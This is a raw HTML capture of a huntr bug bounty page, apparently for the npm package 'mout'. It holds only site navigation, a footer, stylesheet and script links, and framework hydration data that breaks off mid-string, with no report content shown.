

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntr.com/bounties/1-npm-mout
body_size: 8973
content:
<!DOCTYPE html><html lang="en" data-mantine-color-scheme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/><script src="/_next/static/chunks/fd9d1056-2e5b712412ae1a25.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2117-f8d3e66e75852960.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/main-app-be3d940aef6bd3eb.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><title>huntr - The world’s first bug bounty platform for AI/ML</title><meta name="description" content="The world’s first bug bounty platform for AI/ML"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "dark";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" noModule=""></script></head><body class="cc--darkmode"><div class="Toastify"></div><div class="mx-auto max-w-[1200px]"><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6"><div style="position:relative"><ul data-orientation="horizontal" class="flex items-center justify-between lg:justify-start" dir="ltr"><li class="flex justify-start"><a id="logo" class="mr-10 flex flex-shrink-0" href="/"><img alt="logo" loading="lazy" width="110" height="45" decoding="async" data-nimg="1" class="h-[35px]" style="color:transparent" srcSet="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=128&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 1x, /_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 2x" src="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/></a></li><li class="mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/bounties">Bounties</a></li><li class=" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/partners">Partners</a></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2b7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2b7qkq:" class="group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Community<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2r7qkq:" class="group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Info<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><a class="ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang" href="/bounties/disclose">SUBMIT REPORT</a><li class="ml-4"><button id="radix-:R37qkq:-trigger-radix-:R3r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R3r7qkq:" class="inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20" data-radix-collection-item=""><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-user" class="svg-inline--fa fa-circle-user h-6 w-6 pb-0.5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M399 384.2C376.9 345.8 335.4 320 288 320l-64 0c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg></button></li></ul></div></nav><main class="pt-8"><!--$--><!--/$--></main><footer class="relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6" style="max-width:1200px"><div class="flex flex-col space-y-10"><p class="text-center">Supported by <a class="text-tang underline hover:text-brick" href="https://www.paloaltonetworks.com/" target="_blank" rel="noopener noreferrer">Palo Alto Networks</a> and Prisma AIRS, leading the way to greater AI security.</p><div class="mx-auto flex scale-90 flex-row space-x-12  sm:scale-100"><a class="self-center" href="https://huntr.com/discord" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 47 35" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_98_59)"><path d="M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"></path></g><defs><clipPath id="clip0_98_59"><rect width="47" height="35" fill="white"></rect></clipPath></defs></svg></a><a class="self-center" href="https://infosec.exchange/@huntr_ai" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 216.4144 232.00976" xmlns="http://www.w3.org/2000/svg"><path d="M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"></path><path fill="black" d="M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"></path></svg></a><a class="self-center" href="https://mlsecops.com/podcast" target="_blank" rel="noopener noreferrer"><svg class="h-8 fill-brick hover:fill-tang" viewBox="0 0 32 56" xmlns="http://www.w3.org/2000/svg"><path d="M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"></path><path d="M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"></path><path d="M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"></path><path d="M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"></path><path d="M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"></path><path d="M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"></path></svg></a><a class="self-center" href="https://www.linkedin.com/company/huntrai/" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg"><path d="M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"></path><path d="M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z" fill="black"></path></svg></a><a class="self-center" href="https://twitter.com/huntr_ai" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 fill-brick hover:fill-tang" viewBox="0 0 1200 1227"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path></svg></a></div><div class="mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row"><p class="ml-5">© 2024</p><a class="text-tang underline hover:text-brick" href="/privacy">Privacy Policy</a><a class="text-tang underline hover:text-brick" href="/terms">Terms of Service</a><a class="text-tang underline hover:text-brick" href="/code-of-conduct">Code of Conduct</a><a class="text-tang underline hover:text-brick" href="#">Cookie Preferences</a><a class="text-tang underline hover:text-brick" href="/contact-us">Contact Us</a></div></div></footer></div><script src="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n2:HL[\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n3:HL[\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n4:HL[\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n5:HL[\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n6:HL[\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n7:HL[\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n8:HL[\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n9:HL[\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n"])</script><script>self.__next_f.push([1,"a:I[12846,[],\"\"]\nc:I[19107,[],\"ClientPageRoot\"]\nd:I[87851,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6990\",\"static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3958\",\"static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"9461\",\"static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"8339\",\"static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3201\",\"static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6282\",\"static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7494\",\"static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2306\",\"static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7233\",\"static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7986\",\"static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2466\",\"static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\",1]\ne:I[4707,[],\"\"]\n10:I[36423,[],\"\"]\n12:I[62532,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\""])</script><script>self.__next_f.push([1,"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n15:I[61060,[],\"\"]\nf:[\"bountyId\",\"1-npm-mout\",\"d\"]\n16:[]\n"])</script><script>self.__next_f.push([1,"0:[\"$\",\"$La\",null,{\"buildId\":\"ii7vrSDThxEZct6gkZpnQ\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"bounties\",\"1-npm-mout\"],\"initialTree\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"1-npm-mout\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"1-npm-mout\",\"d\"],{\"children\":[\"__PAGE__\",{},[[\"$Lb\",[\"$\",\"$Lc\",null,{\"props\":{\"params\":{\"bountyId\":\"1-npm-mout\"},\"searchParams\":{}},\"Component\":\"$d\"}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$unde